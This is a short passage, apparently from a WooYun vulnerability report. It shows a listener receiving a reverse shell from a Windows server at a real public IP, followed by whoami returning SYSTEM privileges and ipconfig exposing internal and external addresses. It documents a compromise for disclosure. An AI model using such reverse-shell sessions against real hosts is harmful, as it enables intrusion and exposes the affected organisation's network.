 connect to [ ] from (UNKNOWN) [219.151.48.138] 57863: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\NCISoft\shgz\xiaofang_domain>whoami
whoami
nt authority\system
D:\NCISoft\shgz\xiaofang_domain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1174:df79:92fd:9db3%12
IPv4 地址 . . . . . . . . . . . . : 192.168.1.12
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::dc7c:6458:527f:54da%11
IPv4 地址 . . . . . . . . . . . . : 219.151.48.138
子网掩码 . . . . . . . . . . . . : 255.255.255.128
默认网关. . . . . . . . . . . . . : 219.151.48.129
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 169.254.95.120
www.wooyun.org